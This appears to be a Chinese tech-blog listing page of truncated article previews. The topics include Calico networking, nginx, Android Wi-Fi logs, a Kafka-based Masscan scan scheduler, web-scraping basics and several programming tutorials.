
Calico IPIP和BGP TOR的数据包走向
IPIP Mesh全网互联 文字描述 APOD eth0 10.7.75.132 -----> APOD 网关 -----> A宿主机 cali76174826315网卡 -----> Atunl0 10.7.75.128 封装 ----> Aeth0 10.120.181.20 -----> 通过网关 10.120.181.254 -----> 下一跳 BNODE eth0 10.120.179.8 解封装 --…...

静态成员主要用于提供与类本身相关的功能或数据,有什么应用场景
静态成员(包括静态方法和静态属性)在JavaScript中常用于多种应用场景,它们为类提供了与类本身直接相关而不是与实例相关的功能或数据。以下是一些常见的应用场景: 工厂方法 静态方法可以作为工厂方法,用于创建类的实…...

在线考试|基于Springboot的在线考试管理系统设计与实现(源码+数据库+文档)
在线考试管理系统目录 目录 基于Springboot的在线考试管理系统设计与实现 一、前言 二、系统设计 三、系统功能设计 1、前台: 2、后台 管理员功能 四、数据库设计 五、核心代码 六、论文参考 七、最新计算机毕设选题推荐 八、源码获取: 博主…...

C语言-----数据在内存中的存储(1)
1.整数在内存中的存储 我们之前就了解过整数的二进制写法分别有3种,分别为原码,反码,补码。整型在内存中存储的是补码。 原码,反码,补码都有自己的符号位和数值位,符号位为1时,则表示负数&…...


Ribbon有哪些负载均衡策略
负载均衡类都实现了IRule接口。 RandomRule:随机的选用一个实例 RoundRobinRule:轮询的使用实例 RetryRule:在轮询的基础上加了一个错误重试机制,在deadline时间内会不断的重试 WeightResponeTimeRule:根据权重去做…...

websocket多级nginx代理
在使用多层Nginx代理时,WebSocket的连接可能会遇到一些问题,因为WebSocket连接是持久化的,它需要Upgrade头部来确认升级到WebSocket协议。在多层代理的情况下,每层代理可能会修改或丢失这个Upgrade头部信息。 为了确保WebSocket能…...

【python从入门到精通】-- 第四战:语句汇总
🌈 个人主页:白子寰 🔥 分类专栏:python从入门到精通,魔法指针,进阶C,C语言,C语言题集,C语言实现游戏👈 希望得到您的订阅和支持~ 💡 坚持创作博文…...

【NC50937】货仓选址
题目 货仓选址 二分,前缀和,数学推导 思路 由题意可知货仓的位置是可以和商店的位置重合的。首先应该将商店的坐标从小到大排序,然后假设商店的坐标为 a i a_i ai,货仓的坐标为 x x x,货仓左侧第一家商店&#x…...

Nginx配置使用笔记
Nginx配置使用笔记 前言 官网下载压缩包https://nginx.org/ 解压完成后当前目录cmd输入nginx指令启动 访问http://localhost:80确认启动成功 1.部署前端项目 部署前端项目到路径E:\Workspaces\Vscode\app-web 2.0配置nginx.conf文件 在nginx安装的conf目录下新建一个文件夹l…...

【Axure高保真原型】引导弹窗
今天和大家中分享引导弹窗的原型模板,载入页面后,会显示引导弹窗,适用于引导用户使用页面,点击完成后,会显示下一个引导弹窗,直至最后一个引导弹窗完成后进入首页。具体效果可以点击下方视频观看或打开下方…...

Android Wi-Fi 连接失败日志分析
1. Android wifi 关键日志总结 (1) Wi-Fi 断开 (CTRL-EVENT-DISCONNECTED reason3) 日志相关部分: 06-05 10:48:40.987 943 943 I wpa_supplicant: wlan0: CTRL-EVENT-DISCONNECTED bssid44:9b:c1:57:a8:90 reason3 locally_generated1解析: CTR…...

基于大模型的 UI 自动化系统
基于大模型的 UI 自动化系统 下面是一个完整的 Python 系统,利用大模型实现智能 UI 自动化,结合计算机视觉和自然语言处理技术,实现"看屏操作"的能力。 系统架构设计 #mermaid-svg-2gn2GRvh5WCP2ktF {font-family:"trebuchet ms",verdana,arial,sans-…...

【kafka】Golang实现分布式Masscan任务调度系统
要求: 输出两个程序,一个命令行程序(命令行参数用flag)和一个服务端程序。 命令行程序支持通过命令行参数配置下发IP或IP段、端口、扫描带宽,然后将消息推送到kafka里面。 服务端程序: 从kafka消费者接收…...

多场景 OkHttpClient 管理器 - Android 网络通信解决方案
下面是一个完整的 Android 实现,展示如何创建和管理多个 OkHttpClient 实例,分别用于长连接、普通 HTTP 请求和文件下载场景。 <?xml version"1.0" encoding"utf-8"?> <LinearLayout xmlns:android"http://schemas…...

SCAU期末笔记 - 数据分析与数据挖掘题库解析
这门怎么题库答案不全啊日 来简单学一下子来 一、选择题(可多选) 将原始数据进行集成、变换、维度规约、数值规约是在以下哪个步骤的任务?(C) A. 频繁模式挖掘 B.分类和预测 C.数据预处理 D.数据流挖掘 A. 频繁模式挖掘:专注于发现数据中…...

dedecms 织梦自定义表单留言增加ajax验证码功能
增加ajax功能模块,用户不点击提交按钮,只要输入框失去焦点,就会提前提示验证码是否正确。 一,模板上增加验证码 <input name"vdcode"id"vdcode" placeholder"请输入验证码" type"text&quo…...

【CSS position 属性】static、relative、fixed、absolute 、sticky详细介绍,多层嵌套定位示例
文章目录 ★ position 的五种类型及基本用法 ★ 一、position 属性概述 二、position 的五种类型详解(初学者版) 1. static(默认值) 2. relative(相对定位) 3. absolute(绝对定位) 4. fixed(固定定位) 5. sticky(粘性定位) 三、定位元素的层级关系(z-i…...

爬虫基础学习day2
# 爬虫设计领域 工商:企查查、天眼查短视频:抖音、快手、西瓜 ---> 飞瓜电商:京东、淘宝、聚美优品、亚马逊 ---> 分析店铺经营决策标题、排名航空:抓取所有航空公司价格 ---> 去哪儿自媒体:采集自媒体数据进…...

全志A40i android7.1 调试信息打印串口由uart0改为uart3
一,概述 1. 目的 将调试信息打印串口由uart0改为uart3。 2. 版本信息 Uboot版本:2014.07; Kernel版本:Linux-3.10; 二,Uboot 1. sys_config.fex改动 使能uart3(TX:PH00 RX:PH01),并让boo…...
